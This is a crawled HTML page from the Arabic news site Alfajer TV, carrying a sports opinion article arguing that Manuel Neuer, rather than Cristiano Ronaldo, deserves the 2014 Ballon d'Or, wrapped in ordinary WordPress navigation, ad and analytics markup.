

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alfajertv.com/news/3126378.html
body_size: 37075
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>كريستيانو رونالدو لا يستحق الكرة الذهبية .. هذا الرجل نعم ! &#8211; تلفزيون الفجر</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &laquo; الخلاصة" href="https://alfajertv.com/feed" />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &laquo; خلاصة التعليقات" href="https://alfajertv.com/comments/feed" />
		<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script>
		
		
	<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alfajertv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfajertv.com%2Fnews%2F3126378.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alfajertv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfajertv.com%2Fnews%2F3126378.html&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &raquo; Stories Feed" href="https://alfajertv.com/web-stories/feed/">
<meta property="og:title" content="كريستيانو رونالدو لا يستحق الكرة الذهبية .. هذا الرجل نعم ! - تلفزيون الفجر" />
<meta property="og:type" content="article" />
<meta property="og:description" content="&nbsp;تلفزيون الفجر الجديد- سجل كريستيانو رونالدو حمولة دلو من الأهداف، لكنه لم يجد نفسه في البرازيل" />
<meta property="og:url" content="https://alfajertv.com/news/3126378.html" />
<meta property="og:site_name" content="تلفزيون الفجر" />
<meta property="og:image" content="https://alfajertv.com/wp-content/uploads/2021/03/MzkyMzQ5.jpg" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link data-optimized="2" rel="stylesheet" href="https://alfajertv.com/wp-content/litespeed/css/7ac49d32573cf7c11dad4070f04a2c46.css?ver=6506f" />




















<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script><script type="text/javascript" src="https://alfajertv.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/e00f4c620df3ab082d953cd592551f25.js?ver=bb585" id="jquery-migrate-js" defer data-deferred="1"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NM8B8Q6" id="google_gtagjs-js" defer data-deferred="1"></script>
<script type="text/javascript" id="google_gtagjs-js-after" src="[data-uri]" defer></script>
<link rel="https://api.w.org/" href="https://alfajertv.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alfajertv.com/wp-json/wp/v2/news/6319" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alfajertv.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://alfajertv.com/news/3126378.html" />
<link rel='shortlink' href='https://alfajertv.com/?p=6319' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>

<meta http-equiv="X-UA-Compatible" content="IE=edge">

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<!-- There is no amphtml version available for this URL. -->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3202734180434196&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-150x150.png" sizes="32x32" />
<link rel="icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" />
<meta name="msapplication-TileImage" content="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" />
		
		
</head>

<body id="tie-body" class="rtl wp-singular news-template-default single single-news postid-6319 single-format-standard wp-theme-jannah wp-child-theme-jannah-child tie-no-js boxed-layout wrapper-has-shadow block-head-8 magazine3 magazine1 is-desktop is-header-layout-3 has-header-ad has-header-below-ad sidebar-left has-sidebar post-layout-1 has-mobile-share">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="header-notification-bar">
			<div class="container" style="justify-content: center;">
				<p>لمتابعة أهم الأخبار أولاً بأول تابعوا قناتنا على تيليجرام ( فجر نيوز )</p>
				<a class="button" href="https://t.me/fajernews" title="انضم الآن"  >انضم الآن</a>			</div><!-- .container -->
		</div><!-- #header-notification-bar -->
		
		
		<div id="tie-wrapper">
			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow is-stretch-header has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-components top-nav header-nav" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
							</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components"><li class="weather-menu-item menu-item custom-menu-link">
				<div class="tie-weather-widget is-animated" title="سماء صافية">
					<div class="weather-wrap">

						<div class="weather-forecast-day small-weather-icons">
							
					<div class="weather-icon">
						<div class="icon-moon"></div>
					</div>
										</div><!-- .weather-forecast-day -->

						<div class="city-data">
							<span>القدس</span>
							<span class="weather-current-temp">
								7								<sup>&#x2103;</sup>
							</span>
						</div><!-- .city-data -->

					</div><!-- .weather-wrap -->
				</div><!-- .tie-weather-widget -->
				</li> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://fb.com/fajertv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/fajertv"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://youtube.com/fajertv"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/fajertv"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link snapchat-social-icon" rel="external noopener nofollow" target="_blank" href="https://snapchat.com/add/fajertv"><span class="tie-social-icon tie-icon-snapchat"></span><span class="screen-reader-text">سناب تشات</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/fajertv"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link tiktok-social-icon" rel="external noopener nofollow" target="_blank" href="https://tiktok.com/@alfajertv"><span class="tie-social-icon tie-icon-tiktok"></span><span class="screen-reader-text">‫TikTok</span></a></li> </ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li> <li class="mobile-component_skin custom-menu-link">
				<a href="#" class="change-skin" title="الوضع المظلم">
					<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">الوضع المظلم</span>
				</a>
			</li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="تلفزيون الفجر" href="https://alfajertv.com/">
				
				<picture id="tie-logo-default" class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png">
					<img data-lazyloaded="1" src="[data-uri]" class="tie-logo-img-default tie-logo-img" data-src="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /><noscript><img class="tie-logo-img-default tie-logo-img" src="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /></noscript>
				</picture>
			
					<picture id="tie-logo-inverted" class="tie-logo-inverted tie-logo-picture">
						
						<source class="tie-logo-source-inverted tie-logo-source" id="tie-logo-inverted-source" srcset="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png">
						<img data-lazyloaded="1" src="[data-uri]" class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" data-src="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /><noscript><img class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" src="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /></noscript>
					</picture>
							</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class="menu-text-wrapper"><span class="tie-mobile-menu-icon nav-icon is-layout-3"></span><span class="menu-text">القائمة</span></a></li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"><div class="stream-item-size" style=""><br>
<div data-i3lan-zone="zone_1"></div>
<script data-optimized="1" src="https://alfajertv.com/wp-content/litespeed/js/585a5a96dba1edb2b3e5e0ca0c78554c.js?ver=8554c" defer></script></div></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav menu-style-default menu-style-solid-bg"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-978"><a href="https://alfajertv.com">الرئيسية</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-640494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-640494"><a href="https://alfajertv.com/privacy-policy-3">سياسة الخصوصية</a></li>
</ul>
</li>
<li id="menu-item-988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-988 menu-item-has-icon mega-menu mega-links mega-links-3col "><a href="http://tv.alfajertv.com"> <span aria-hidden="true" class="tie-menu-icon far fa-dot-circle"></span> مباشر <small class="menu-tiny-label " style="background-color:#dd023c; color:#FFFFFF">LIVE</small></a>
<div class="mega-menu-block menu-sub-content"  >

<ul class="sub-menu-columns">
	<li id="menu-item-1233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1233 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer1">قناة 1 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">HD</small></a></li>
	<li id="menu-item-1234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1234 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer1">قناة 1 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">دولي</small></a></li>
	<li id="menu-item-1001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1001 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer2">قناة 2 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">دولي</small></a></li>
	<li id="menu-item-1007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1007 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer3">قناة 3</a></li>
	<li id="menu-item-1228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1228 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer4">قناة 4</a></li>
	<li id="menu-item-1229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1229 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer5">قناة 5</a></li>
</ul>

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-2923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2923 menu-item-has-icon"><a href="https://fajer.show"> <span aria-hidden="true" class="tie-menu-icon far fa-play-circle"></span> فجر شو <small class="menu-tiny-label " style="background-color:#5e1660; color:#FFFFFF">أفلام ومسلسلات</small></a></li>
<li id="menu-item-1232" class="menu-item menu-item-type-taxonomy menu-item-object-category current-news-ancestor menu-item-1232 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="53" ><a href="https://alfajertv.com/category/news"> <span aria-hidden="true" class="tie-menu-icon far fa-newspaper"></span> الأخبار</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://alfajertv.com/category/news" class="is-active is-loaded mega-sub-cat" data-id="53">الكل</a></li>
<li class="mega-sub-cat-94"><a href="https://alfajertv.com/category/news/sportsnews" class="mega-sub-cat"  data-id="94">أخبار الرياضة</a></li>
<li class="mega-sub-cat-81"><a href="https://alfajertv.com/category/news/fajernews" class="mega-sub-cat"  data-id="81">أخبار الفجر</a></li>
<li class="mega-sub-cat-95"><a href="https://alfajertv.com/category/news/worldnews" class="mega-sub-cat"  data-id="95">أخبار عالمية</a></li>
<li class="mega-sub-cat-54"><a href="https://alfajertv.com/category/news/palnews" class="mega-sub-cat"  data-id="54">فلسطينيات</a></li>
<li class="mega-sub-cat-55"><a href="https://alfajertv.com/category/news/localnews" class="mega-sub-cat"  data-id="55">محليات</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-5638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5638 menu-item-has-icon"><a href="https://t.me/fajersport"> <span aria-hidden="true" class="tie-menu-icon far fa-futbol"></span> أهداف الرياضة</a></li>
<li id="menu-item-1299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1299 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="57" ><a href="https://alfajertv.com/category/cocktail"> <span aria-hidden="true" class="tie-menu-icon far fa-comments"></span> من هنا وهناك</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://alfajertv.com/category/cocktail" class="is-active is-loaded mega-sub-cat" data-id="57">الكل</a></li>
<li class="mega-sub-cat-59"><a href="https://alfajertv.com/category/cocktail/economy" class="mega-sub-cat"  data-id="59">اقتصاد</a></li>
<li class="mega-sub-cat-84"><a href="https://alfajertv.com/category/cocktail/tech" class="mega-sub-cat"  data-id="84">تكنولوجيا</a></li>
<li class="mega-sub-cat-83"><a href="https://alfajertv.com/category/cocktail/media-arts" class="mega-sub-cat"  data-id="83">فن وتلفزيون</a></li>
<li class="mega-sub-cat-58"><a href="https://alfajertv.com/category/cocktail/cases" class="mega-sub-cat"  data-id="58">قضايا</a></li>
<li class="mega-sub-cat-82"><a href="https://alfajertv.com/category/cocktail/misc" class="mega-sub-cat"  data-id="82">منوعات</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230 menu-item-has-icon is-icon-only"><a href="https://alfajertv.com/%d8%a7%d9%84%d9%81%d8%ac%d8%b1-%d8%aa%d9%8a%d9%88%d8%a8"> <span aria-hidden="true" class="tie-menu-icon fab fa-youtube"></span>  <span class="screen-reader-text">فيديو</span></a></li>
<li id="menu-item-365250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-365250 menu-item-has-icon"><a href="http://fajer.fm"> <span aria-hidden="true" class="tie-menu-icon fab fa-audible"></span> البث الاذاعي <small class="menu-tiny-label " style="background-color:#1a636e; color:#FFFFFF">FM</small></a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components">	<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
			<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
				
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
			</li>
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script>
		<div class="stream-item stream-item-below-header"><div class="stream-item-size" style="">
<div class="tie-visible-phone">
<table id="Table_01" style="width:90%; max-height:95px;max-width:984px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;"
  border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://tv.alfajertv.com" rel="noopener" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/live_stream.png" width="245" height="95" border="0" alt="البث المباشر"><noscript><img src="/../img/live_stream.png" width="245" height="95" border="0" alt="البث المباشر"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://fajer.show" rel="noopener" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_show.png" width="245" height="95" border="0" alt="فجر شو"><noscript><img src="/../img/fajer_show.png" width="245" height="95" border="0" alt="فجر شو"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://fajer.fm">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_fm.png" width="245" height="95" border="0" alt="فجر اف ام"><noscript><img src="/../img/fajer_fm.png" width="245" height="95" border="0" alt="فجر اف ام"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="/video-category">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_tube.png" width="245" height="95" border="0" alt="الفجر تيوب"><noscript><img src="/../img/fajer_tube.png" width="245" height="95" border="0" alt="الفجر تيوب"></noscript></a></td>
</tr>
</table>
</div>
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0"
   cellspacing="0">
<tr>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_2"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_3"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_4"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_5"></div>
</td>
</tr>
</table>
</div>
<br>
<div class="tie-visible-phone">
<table id="Table_04" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:1px!important;
  margin-top:0px!important;" border="0" cellpadding="0" cellspacing="3">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_2"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_3"></div>
</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_05" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;"
   border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_4"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_5"></div>
</td>
</tr>
</table>
</div></div></div><div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
	<header class="entry-header-outer">

		<nav id="breadcrumb"><a href="https://alfajertv.com/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://alfajertv.com/news">خبر مؤرشف</a><em class="delimiter">/</em><a href="https://alfajertv.com/category/news/sportsnews">أخبار الرياضة</a><em class="delimiter">/</em><span class="current">كريستيانو رونالدو لا يستحق الكرة الذهبية .. هذا الرجل نعم !</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/alfajertv.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u062e\u0628\u0631 \u0645\u0624\u0631\u0634\u0641","@id":"https:\/\/alfajertv.com\/news"}},{"@type":"ListItem","position":3,"item":{"name":"\u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u0631\u064a\u0627\u0636\u0629","@id":"https:\/\/alfajertv.com\/category\/news\/sportsnews"}}]}</script>
		<div class="entry-header">
			<h1 class="post-title entry-title">كريستيانو رونالدو لا يستحق الكرة الذهبية .. هذا الرجل نعم !</h1>
		</div><!-- .entry-header /-->

		
	</header><!-- .entry-header-outer /-->

	
		<div class="featured-area">
			<figure class="single-featured-image"><img data-lazyloaded="1" src="[data-uri]" width="780" height="470" data-src="https://alfajertv.com/wp-content/uploads/2021/03/MzkyMzQ5-780x470.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" decoding="async" fetchpriority="high" /><noscript><img width="780" height="470" src="https://alfajertv.com/wp-content/uploads/2021/03/MzkyMzQ5-780x470.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" decoding="async" fetchpriority="high" /></noscript>
			</figure>
		</div><!-- .featured-area /-->
	
		<div class="entry-content entry clearfix">

			<div class="stream-item stream-item-above-post-content"><div class="stream-item-size" style="">
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0"
   cellspacing="0">
<tr>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_8"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_9"></div>
</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_04" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:1px!important;
  margin-top:6px!important;" border="0" cellpadding="0" cellspacing="3">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_8"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_9"></div>
</td>
</tr>
</table>
</div>
<br>
<br>
</div></div>
			<p style="text-align: justify;">
	<strong>&nbsp;تلفزيون الفجر الجديد</strong>&#8211; سجل كريستيانو رونالدو حمولة دلو من الأهداف، لكنه لم يجد نفسه في البرازيل.</p>
<p>	وإذا كان المراهنون يعتقدون أن فوز هداف ريال مدريد بجائزة افضل لاعب عن العام 2014 أمر مفروغ منه، فإن 6 من بين 7 صحافيين في أوروبا قالوا أن الجائزة يستحقها لاعب آخر.</p>
<p>	صحيح أن الدون البرتغالي سجل 17 هدفا ليساعد الميرينغي على الفوز بكأسه العاشرة في دوري أبطال اوروبا الموسم الماضي، وهو رقم قياسي من الأهداف لم يحرزه اي لاعب في تاريخ هذه البطولة، ولكن يجب أن ينسى رونالدو نفسه أن هذا العام هو عام المونديال ولا شك أن العروض التي قدمها اللاعبون في البرازيل لها أهمية قصوى عند تحديد الفائز بجائزة الكرة الذهبية.</p>
<p>	سيقول قائل أن ميسي في العام 2010 لم يكن سوى ضيف شرف على جنوب افريقيا ومع ذلك تقلد الكرة الذهبية عوضا عن بطلي العالم تشافي وانييستا، وقد راج وقتها أن من يستحق الجائزة أكثر من غيره هو شنايدر الذي توج بالثلاثية التاريخية مع انتر ميلان وبلغ نهائي المونديال مع هولندا.</p>
<p>	غير أن رجال الاعلام هذه المرة يصرون على ضرورة احترام كاس العالم ويؤكدون أن حارس مرمى بايرن ميونخ مانويل نوير هو الأحق بالتتويج لدوره الكبير في صعود شعار المانشافت إلى قمة الهرم وتربع المنتخب الألماني على عرش العالم.</p>
<p>	ورغم المطالبة بمنح الجائزة لحارس مرمى إلا أن الصحافيين انفسهم لا يرون أن الأصوات ستذهب لحساب نوير أو غيره من نجوم المانيا مثل مولر ولام أو لحساب الهولندي اريين روبن، ويعتقدون أن خيارات المصوتين ستنحصر بين رونالدو وغريمه المباشر ليونيل ميسي الهداف التاريخي لبرشلونة والذي ينتظر مباراة او مباراتين ليصبح أفضل هداف في تاريخ الليغا.</p>
